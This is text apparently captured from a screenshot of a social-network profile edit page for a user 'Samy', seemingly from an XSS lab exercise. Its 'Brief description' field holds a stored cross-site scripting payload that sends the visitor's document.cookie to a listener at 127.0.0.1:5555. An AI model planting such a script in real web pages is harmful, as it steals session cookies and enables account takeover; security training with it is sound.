 Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications